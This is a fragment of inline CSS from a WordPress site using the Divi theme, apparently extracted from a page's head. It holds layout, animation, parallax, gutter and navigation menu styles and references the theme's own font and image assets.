";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://jimpowlan.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//jimpowlan.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//jimpowlan.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//jimpowlan.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//jimpowlan.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//jimpowlan.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu 